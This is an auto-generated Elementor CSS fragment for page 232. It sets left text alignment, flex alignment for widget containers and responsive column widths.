.elementor-232 .elementor-element.elementor-element-400859{text-align:left;}.elementor-232 .elementor-element.elementor-element-6782802{text-align:left;}.elementor-232 .elementor-element.elementor-element-5462522{text-align:left;}.elementor-232 .elementor-element.elementor-element-751291 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-232 .elementor-element.elementor-element-8580242{text-align:left;}.elementor-232 .elementor-element.elementor-element-4913974{text-align:left;}.elementor-232 .elementor-element.elementor-element-8068738{text-align:left;}.elementor-232 .elementor-element.elementor-element-7347101 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-232 .elementor-element.elementor-element-6905105{text-align:left;}.elementor-232 .elementor-element.elementor-element-7861710{text-align:left;}.elementor-232 .elementor-element.elementor-element-2251242 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-232 .elementor-element.elementor-element-1026597{text-align:left;}.elementor-232 .elementor-element.elementor-element-3585428{text-align:left;}@media(min-width:768px){.elementor-232 .elementor-element.elementor-element-5343037{width:54.686%;}.elementor-232 .elementor-element.elementor-element-8935164{width:120.273%;}}@media(max-width:1024px) and (min-width:768px){.elementor-232 .elementor-element.elementor-element-5343037{width:100%;}}